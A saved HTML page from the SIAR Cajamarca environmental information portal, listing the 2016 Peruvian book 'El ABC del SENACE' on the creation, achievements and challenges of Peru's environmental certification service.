

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/documentos/abc-senace
body_size: 81796
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>El ABC del SENACE | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"qv_CB-4fQagOy0TtuR8gj4ge2oQnP0MlCi09gVD_eoU","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/documentos\/abc-senace":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/abc-senace" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oGY_I6biIaNllgCI0iXaLa0TAZSYooW3lbV27PofT0M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/documentos/abc-senace" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kbcbycuxA8Z1_CpgwBmBD0pS4kOUKpO2AQc5jcmpbDw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">El ABC del SENACE</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">El ABC del SENACE</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" id="item">

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-19251" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/large/public/49961-0.jpg?itok=3x8Z_xHD" /></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-url-documento fw_light color_dark m_left_60 m_bottom_20 m_top_20"  >
  
        <h6 class="pane-title">
      Ver más detalle del documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="http://sinia.minam.gob.pe/documentos/abc-senace" target="_blank">Ver documento en el SINIA &gt;&gt;</a></div>  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
    <p style="text-align: justify;">La presente publicación explora los fundamentos detrás de la creación del Servicio Nacional de Certificación Ambiental para las Inversiones Sostenibles (Senace), los principales logros alcanzados hasta la fecha, los retos encontrados durante su primer año de funcionamiento y los que aún quedan por delante para asegurar que los EIA's sean cada vez mejores en beneficio del desarrollo sostenible del país.</p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Fuente de información:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/servicio-nacional-certificacion-ambiental-las-inversiones" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Servicio Nacional de Certificación Ambiental para las Inversiones Sostenibles - SENACE</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-pais-de-edicion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      País de Edición:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/paises/peru" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Perú</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-tipo-de-documento fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Tipo de documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-documento/libro" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Libro</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-fecha-creacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <Br>Fecha de publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2016-07-31T19:00:00-05:00">Domingo, 31 Julio, 2016</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-representacion-territorial fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Ámbito de la publicación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/repterritorial/peru" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Perú</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-links link-wrapper"  >
  
      
  
  <div class="pane-content">
      </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
  <div class="pane-content">
